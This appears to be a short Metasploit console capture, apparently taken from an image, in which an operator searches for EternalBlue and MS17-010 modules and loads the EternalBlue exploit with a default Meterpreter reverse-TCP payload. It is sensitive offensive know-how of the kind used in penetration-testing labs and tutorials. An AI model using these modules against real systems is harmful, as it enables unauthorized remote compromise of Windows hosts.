 msf6 > search eternalblue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14       average  No     MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption for Win8+
2  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/E
ternalChampion SMB Remote Windows Code Execution
3  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/E
ternalChampion SMB Remote Windows Command Execution
4  auxiliary/scanner/smb/smb_ms17_010                              normal   No     MS17-010 SMB RCE Detection
5  exploit/windows/smb/smb_doublepulsar_rce       2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >